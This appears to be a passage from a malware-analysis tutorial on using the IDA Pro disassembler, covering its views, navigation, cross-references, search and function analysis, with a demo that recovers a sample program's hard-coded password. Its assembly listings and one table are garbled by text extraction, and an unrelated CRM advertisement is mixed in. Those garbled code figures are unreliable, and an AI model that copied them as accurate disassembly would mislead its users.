PE files are compiled to load at a preferred base address in memory, and if the Windows loader can't load it at its preferred address (because the address is already taken), the loader will perform an operation known as rebasing. This most often happens with DLLs, since they are often loaded at locations that differ from their preferred address. You should know that if you encounter a DLL loaded into a process different from what you see in IDA Pro, it could be the result of the file being rebased. When this occurs, check the Manual Load checkbox shown in Figure 1, and you'll see an input box where you can specify the new virtual base address in which to load the file.

By default, IDA Pro does not include the PE header or the resource sections in its disassembly (places where malware often hides malicious code). If you specify a manual load, IDA Pro will ask if you want to load each section, one by one, including the PE file header, so that these sections won't escape analysis.

#### **The IDA Pro Interface**

After you load a program into IDA Pro, you will see the disassembly window, as shown in Figure 2. This will be your primary space for manipulating and analyzing binaries, and it's where the assembly code resides.

#### **Disassembly Window Modes**

You can display the disassembly window in one of two modes: graph (the default, shown in Figure 2) and text. To switch between modes, press the spacebar.

#### **Graph Mode**

In graph mode, IDA Pro excludes certain information that we recommend you display, such as line numbers and operation codes. To change these options, select *Options→General*, and then select *Line prefixes* and set the *Number of Opcode Bytes* to *6*. Because most instructions contain 6 or fewer bytes, this setting will allow you to see the memory locations and opcode values for each instruction in the code listing (If these settings make everything scroll off the screen to the right, try setting the *Instruction Indentation* to *8*).

In graph mode, the color and direction of the arrows help show the program's flow during analysis. The arrow's color tells you whether the path is



**Figure 2.** *Graph mode of the IDA Pro disassembly window*



based on a particular decision having been made: red if a conditional jump is not taken, green if the jump is taken, and blue for an unconditional jump. The arrow direction shows the program's flow; upward arrows typically denote a loop situation. Highlighting text in graph mode highlights every instance of that text in the disassembly window.

#### **Text Mode**

The text mode of the disassembly window is a more traditional view, and you must use it to view data regions of a binary. Figure 3 displays the text mode view of a disassembled function. It displays the memory address (0040105B) and section name (.text) in which the opcodes (83EC18) will reside in memory.

The left portion of the text-mode display is known as the arrows window and shows the program's nonlinear flow. Solid lines mark unconditional jumps, and dashed lines mark conditional jumps. Arrows facing up indicate a loop. The example includes the stack layout for the function and a comment (beginning with a semicolon) that was automatically added by IDA Pro.

#### **Useful Windows for Analysis**

Several other IDA Pro windows highlight particular items in an executable. The following are the most significant for our purposes.

*Functions window* Lists all functions in the executable and shows the length of each. You can sort by function length and filter for large, complicated functions that are likely to be interesting, while excluding tiny functions in the process. This window also associates flags with each function (F, L, S, and so on), the most useful of which, L, indicates library functions. The L flag can save you time during analysis, because you can identify and skip these compiler-generated functions.

*Names window* Lists every address with a name, including functions, named code, named data, and strings.

| . text: 00401040<br>: CODE XREF: sub 4010A0+2A1p<br>sub 401040 proc near<br>.text:00401040<br>var 18<br>.text:80481848<br>= dword ptr -18h<br>.text:00401040<br>$var$ 14<br>$=$ dword ptr $-1h$<br>.text:88481848<br>var 18<br>- dword ptr -10h<br>. text: 00101010<br>var C<br>$=$ dword ptr $-0Ch$<br>$=$ dword ptr $-8$<br>var 8<br>.text:88401040<br>.text:00401040<br>varh<br>$=$ dword ptr $-h$<br>.text:00401040<br>.text:00401040 55<br>ebp<br>push<br>.text:00401041 89 E5<br>nov<br>ebp, esp<br>.text:00401043 83 EC 18<br>esp, 18h<br>sub |  |
|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
| .text:00401046 C7 45 F4 00 00 00+<br>nov<br>[ebp+var C], 0                                                                                                    |  |
| .text:0840104D C7 45 F8 80 88 88+<br>[ebp+var 10], 0<br>nou                                                                                                    |  |
| .text:00401054 C7 45 FC 64 00 00+<br>[ebp*var 4], 64h<br>nov                                                                                                    |  |
| .text:00401050                                                                                                    |  |
| .text:0040105B<br>1ос 40105В:<br>: CODE XREF: sub 401040+5C11                                                                                                    |  |
| .text:0040105B 83 7D FC 01<br>$c$ np<br>$[ebp+var_4], 1$                                                                                                    |  |
| .text:0040105F 7E 3D<br>jle<br>short locret 40109E                                                                                                    |  |
| .text:00401061 C7 45 F8 00 00 00+<br>$[cbp+var 10], 0$<br>nov                                                                                                    |  |
| .text:00401068 88 45 F8<br>nou<br>eax, [ebp+var 8]                                                                                                    |  |
| .text:0040106B 03 45 FC<br>add<br>eax, [ebp+var 4]                                                                                                    |  |
| .text:BB40106E 89 45 F4<br>nou<br>[ebp+var C], eax                                                                                                    |  |
| .text:00401071 83 7D F4 1E<br>[ebp*var C], 1Eh<br>cmp                                                                                                    |  |
| .text:00401075 75 07<br><b>Short loc 40107E</b>                                                                                                    |  |
| jnz<br>.text:00401077 C7 45 F8 01 88 00+<br>[ebp+var 10], 1<br>nou                                                                                                    |  |
| .text:0040107E                                                                                                    |  |
| : CODE XREF: sub 401040+35Ti<br>.text:0040107E                                                                                                    |  |
| loc 40107E:<br>.text:0040107E 83 7D F4 00                                                                                                    |  |
| $[cbp+var]$ , $0$<br>CRO                                                                                                    |  |
| .text:00401082 75 13<br>short loc 401097<br>jnz                                                                                                    |  |
| .text:00401084 88 45 FC<br>eax, [ebp+var 4]<br>nov                                                                                                    |  |
| .text:08401087 89 44 24 84<br>nou<br>[esp+18h+uar 14], eax                                                                                                    |  |
| [esp+18h+var 18], offset aPrintNumberD ; "Print Number= 2d\n""<br>.text:0040108B C7 04 24 20 20 40+<br>nov                                                                                                    |  |
| .text:00401092 E8 B1 00 00 00<br>call<br>printf                                                                                                    |  |
| .text:00401097                                                                                                    |  |
| .text:00401097<br>: CODE XREF: sub 401040+42T1<br>loc 481897:                                                                                                    |  |
| .text:00401097 8D 45 FC<br>eax, [ebp+var 4]<br>lea                                                                                                    |  |
| .text:0040109A FF 08<br>dword ptr [eax]<br>dec                                                                                                    |  |
| .text:0040109C EB BD<br>jnp<br>short loc 401058                                                                                                    |  |
| .text:0040109E                                                                                                    |  |
| .text: 8848189E                                                                                                    |  |
| ; CODE XREF: sub 401040+1FTi<br>.text:0040109E<br>locret 40109E:                                                                                                    |  |
| .text:0040109E C9<br>leave                                                                                                    |  |
| .text:0040109F C3<br>retm                                                                                                    |  |
| .text:0040109F<br>sub 401040 endp                                                                                                    |  |

**Figure 3.** *Text mode of IDA Pro's disassembly window*





*Strings window* Shows all strings. By default, this list shows only ASCII strings longer than five characters. You can change this by right-clicking in the *Strings window* and selecting Setup.

*Imports window* Lists all imports for a file.

*Exports window* Lists all the exported functions for a file. This window is useful when you're analyzing DLLs.

*Structures window* Lists the layout of all active data structures. The window also provides you the ability to create your own data structures for use as memory layout templates.

These windows also offer a cross-reference feature that is particularly useful in locating interesting code. For example, to find all code locations that call an imported function, you could use the import window, doubleclick the imported function of interest, and then use the cross-reference feature to locate the import call in the code listing.



**Figure 4.** *Navigational buttons*

#### **Returning to the Default View**

The IDA Pro interface is so rich that, after pressing a few keys or clicking something, you may find it impossible to navigate. To return to the default view, choose *Windows→Reset Desktop*. Choosing this option won't undo any labeling or disassembly you've done; it will simply restore any windows and GUI elements to their defaults.



**Workbooks.com** 

advertisement

# **Web Based CRM & Business Applications for** small and medium sized businesses

# **Find out how Workbooks CRM** can help you

- Increase Sales
- Generate more Leads
- Increase Conversion Rates
- Maximise your Marketing ROI
- Improve Customer Retention

#### **Contact Us to Find Out More**

+44(0) 118 3030 100 info@workbooks.com



By the same token, if you've modified the window and you like what you see, you can save the new view by selecting *Windows→Save desktop*.

#### **Navigating IDA Pro**

As we just noted, IDA Pro can be tricky to navigate. Many windows are linked to the disassembly window. For example, double-clicking an entry within the Imports window or Strings window will take you directly to that entry.

#### **Using Links and Cross-References**

Another way to navigate IDA Pro is to use the links within the disassembly window, such as the links shown in Listing 1. Double-clicking any of these links will display the target location in the disassembly window. The following are the most common types of links:

- *Sub links* are links to the start of functions such as printf and sub\_4010A0.
- *Loc links* are links to jump destinations such as loc\_40107E and loc\_401097.
- *Offset links* are links to an offset in memory.

Cross-references are useful for jumping the display to the referencing location: 0x401075 in this example. Because strings are typically referenc-



| Occurrences of: Bad key        |          | which all the base                                                                               |
|--------------------------------|----------|--------------------------------------------------------------------------------------------------|
| Edit Search                    |          |                                                                                                  |
| Addeus                         | European | Instauction                                                                                      |
| dela 0040FD4R<br>hort 00401104 |          | aBadf.ey db Bad key (BAND : DATA VREF: _main for_4011D4te<br>push offert alladKey : "Bad key'vi" |
| Line 1 of 2                    |          |                                                                                                  |





es, they are also navigational links. For example, aPrintNumberD can be used to jump the display to where that string is defined in memory.

#### **Exploring Your History**

IDA Pro's forward and back buttons, shown in Figure 4, make it easy to move through your history, just as you would move through a history of web pages in a browser. Each time you navigate to a new location within the disassembly window, that location is added to your history.

#### **Navigation Band**

The horizontal color band at the base of the toolbar is the *navigation band*, which presents a colorcoded linear view of the loaded binary's address space. The colors offer insight into the file contents at that location in the file as follows:

- Light blue is library code as recognized by FLIRT.
- Red is compiler-generated code.
- Dark blue is user-written code.

You should perform malware analysis in the darkblue region. If you start getting lost in messy code, the navigational band can help you get back on track. IDA Pro's default colors for data are pink for imports, gray for defined data, and brown for undefined data.

#### **Jump to Location**

To jump to any virtual memory address, simply press the G key on your keyboard while in the disassembly window. A dialog box appears, asking for a virtual memory address or named location, such as sub\_401730 or printf.

To jump to a raw file offset, choose *Jump→Jump to File Offset*. For example, if you're viewing a PE file in a hex editor and you see something interesting, such as a string or shellcode, you can use this feature to get to that raw offset, because when the file is loaded into IDA Pro, it will be mapped as though it had been loaded by the OS loader.

#### **Searching**

Selecting Search from the top menu will display many options for moving the cursor in the disassembly window:

- Choose *Search→Next Code* to move the cursor to the next location containing an instruction you specify.
- Choose *Search→Text* to search the entire dis-**Figure 5.** Searching example and the string assembly window for a specific string.

• Choose *Search→Sequence of Bytes* to perform a binary search in the hex view window for a certain byte order. This option can be useful when you're searching for specific data or opcode combinations.

The following example displays the command-line analysis of the *password.exe* binary. This malware requires a password to continue running, and you can see that it prints the string Bad key after we enter an invalid password (test).

```
C:\>password.exe
Enter password for this Malware: test
Bad key
```
We then pull this binary into IDA Pro and see how we can use the search feature and links to unlock the program. We begin by searching for all occurrences of the Bad key string, as shown in Figure 5. We notice that Bad key is used at 0x401104, so we jump to that location in the disassembly window by double-clicking the entry in the search window.

The disassembly listing around the location of 0x401104 is shown next. Looking through the listing, before "Bad key\n", we see a comparison at









0x4010F1, which tests the result of a strcmp. One of the parameters to the strcmp is the string, and likely password, \$mab (Listing 2). The next example shows the result of entering the password we discovered, \$mab, and the program prints a different result.

C:\>password.exe Enter password for this Malware: \$mab Key Accepted! The malware has been unlocked

This example demonstrates how quickly you can use the search feature and links to get information about a binary.

#### **Using Cross-References**

A cross-reference, known as an xref in IDA Pro, can tell you where a function is called or where a string is used. If you identify a useful function and want to know the parameters with which it is called, you can use a cross-reference to navigate quickly to the location where the parameters are placed on the stack. Interesting graphs can also be generated based on cross-references, which are helpful to performing analysis.

#### **Code Cross-References**

Listing 3 shows a code cross-reference that tells us that this function  $(sub 401000)$  is called from inside



**Table 1.** *Graphing Options*



tion. The code cross-reference for the jump tells us which jump takes us to this location, which in this example corresponds to the location marked at the end. We know this because at offset  $0 \times 19$  into sub  $401000$  is the  $jmp$  at memory address  $0 \times 401019$ . By default, IDA Pro shows only a couple of cross-

the main function at offset  $0\times3$  into the main func-

references for any given function, even though many may occur when a function is called. To view all the cross-references for a function, click the function name and press X on your keyboard. The window that pops up should list all locations where this function is called. At the bottom of the Xrefs window in Figure 6, which shows a list of cross-references for sub 408980, you can see that this function is called 64 times ("Line 1 of 64"). Double-click any entry in the Xrefs window to go to the corresponding reference in the disassembly window.

#### *Data Cross-References*

Data cross-references are used to track the way data is accessed within a binary. Data references can be associated with any byte of data that is referenced in code via a memory reference, as shown in Listing 4. For example, you can see the data cross-reference to the DWORD 0x7F000001. The corresponding cross-reference tells us that this data is used in the function located at  $0 \times 401020$ . The following line shows a data cross-reference for the string <Hostname> <Port>.

The static analysis of strings can often be used as a starting point for your analysis. If you see an **Figure 7.** *Graphing button toolbar*







interesting string, use IDA Pro's cross-reference feature to see exactly where and how that string is used within the code.

#### **Analyzing Functions**

One of the most powerful aspects of IDA Pro is its ability to recognize functions, label them, and break down the local variables and parameters. Listing 5 shows an example of a function that has been recognized by IDA Pro. Notice how IDA Pro tells us that this is an EBP-based stack frame used in the function, which means the local variables and parameters will be referenced via the EBP register throughout the function. IDA Pro has successfully discovered all local variables and parameters in this function. It has labeled the local variables with the prefix var\_ and parameters with the prefix arg\_, and named the local variables and parameters with a suffix corresponding to their offset relative to EBP. IDA Pro will label only the local variables and parameters that are used in the code, and there is no way for you to know automatically if it has found everything from the original source code. Local variables will be at a negative offset relative to EBP and arguments will be at a positive offset. You can see







that IDA Pro has supplied the start of the summary of the stack view. The first line of this summary tells us that  $var c$  corresponds to the value  $-0xCh$ . This is IDA Pro's way of telling us that it has substituted var c for -0xC; it has abstracted an instruction. For example, instead of needing to read the instruction as  $mov [ebp-0Ch]$ , 3, we can simply read it as "var-c is now set to 3" and continue with our analysis. This abstraction makes reading the disassembly more efficient.

Sometimes IDA Pro will fail to identify a function. If this happens, you can create a function by pressing P. It may also fail to identify EBP-based stack frames, and the instructions mov [ebp-0Ch], eax and push dword ptr [ebp-010h] might appear instead of the convenient labeling. In most cases, you can fix this by pressing ALT-P, selecting *BP Based Frame*, and specifying *4 bytes for Saved Registers*.

#### **Using Graphing Options**

IDA Pro supports five graphing options, accessible from the buttons on the toolbar shown in Figure 7.



**Figure 9.** *Cross-reference graph of a single function (sub\_4011F0)*

